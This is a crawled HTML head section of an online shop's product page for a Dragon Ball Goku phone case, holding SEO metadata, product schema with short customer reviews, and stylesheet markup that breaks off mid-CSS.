

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/
body_size: 152365
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://dragonball.store/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Dragon Ball Cases - Son Goku Kamejoko Phone Cases &raquo; Dragon Ball Store</title>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2" crossorigin>
<link rel="preload" as="font" href="https://dragonball.store/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2" crossorigin>
<meta name="description" content="About Feature. Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Dragon Ball Cases - Son Goku Kamejoko Phone Cases &raquo; Dragon Ball Store" />
<meta property="og:description" content="About Feature. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/" />
<meta property="og:site_name" content="Dragon Ball Store" />
<meta property="og:updated_time" content="2025-09-19T16:35:10+07:00" />
<meta property="og:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg" />
<meta property="og:image:secure_url" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="640" />
<meta property="og:image:alt" content="Dragon Ball Cases &#8211; Son Goku Kamejoko Phone Cases" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="18.9" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="3256804792178157-1" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dragon Ball Cases - Son Goku Kamejoko Phone Cases &raquo; Dragon Ball Store" />
<meta name="twitter:description" content="About Feature. Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;18.90" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dragonball.store/#organization","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":{"@type":"ImageObject","@id":"https://dragonball.store/#logo","url":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","contentUrl":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png","caption":"Dragon Ball Merch - Official Dragon Ball Store","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://dragonball.store/#website","url":"https://dragonball.store","name":"Dragon Ball Merch - Official Dragon Ball Store","publisher":{"@id":"https://dragonball.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg","width":"640","height":"640","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/#webpage","url":"https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/","name":"Dragon Ball Cases - Son Goku Kamejoko Phone Cases &raquo; Dragon Ball Store","datePublished":"2023-07-04T17:47:36+07:00","dateModified":"2025-09-19T16:35:10+07:00","isPartOf":{"@id":"https://dragonball.store/#website"},"primaryImageOfPage":{"@id":"https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Dragon Ball Cases - Son Goku Kamejoko Phone Cases &raquo; Dragon Ball Store","description":"About Feature. Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"3256804792178157-1","category":"Dragon Ball Cases","mainEntityOfPage":{"@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/#webpage"},"image":[{"@type":"ImageObject","url":"https://dragonballstore.b-cdn.net/wp-content/uploads/2023/07/Bumper-Black-Soft-Cover-Case-for-iPhone-12-Mini-14-Plus-XR-7-13-Pro-Max-1.jpg_640x640-1.jpg","height":"640","width":"640"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"6","reviewCount":"6"},"review":[{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/#li-comment-57600","description":"Very well worth the money.","datePublished":"2025-09-19 10:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Kevin"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/#li-comment-12699","description":"fast delivery very good quality thanks","datePublished":"2023-07-04 23:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Henry"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/#li-comment-12698","description":"fast delivery very good quality thanks","datePublished":"2023-07-04 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Angel"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/#li-comment-12697","description":"This is one of the first things I\u2019ve bought on this site, &amp; I was kind of skeptical of what I was going to get. But I wasn\u2019t diappointed. Thank you!","datePublished":"2023-06-23 14:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Samuel"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/#li-comment-12696","description":"The package was delayed, but it still came within reasonable time. Thank you seller for the support","datePublished":"2023-06-16 18:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Lucas"}},{"@type":"Review","@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/#li-comment-12695","description":"He has arrived extremely quickly and by surprise to Spain. The size are the same as shown in the description. I won't hesitate to buy another one from the same Dragon Ball seller","datePublished":"2023-06-16 08:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Camden"}}],"offers":{"@type":"Offer","price":"18.90","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/","seller":{"@type":"Organization","@id":"https://dragonball.store/","name":"Dragon Ball Merch - Official Dragon Ball Store","url":"https://dragonball.store","logo":"https://dragonball.store/wp-content/uploads/2020/10/Dragon-Ball-Merch-Store-logo-1.png"}},"@id":"https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//dragonballstore.b-cdn.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://dragonballstore.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Feed" href="https://dragonball.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Comments Feed" href="https://dragonball.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dragon Ball Store &raquo; Dragon Ball Cases &#8211; Son Goku Kamejoko Phone Cases Comments Feed" href="https://dragonball.store/shop/dragon-ball-cases-son-goku-kamejoko-phone-cases/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-cases-son-goku-kamejoko-phone-cases%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-cases-son-goku-kamejoko-phone-cases%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dragonball.store/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=1.2.13' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design 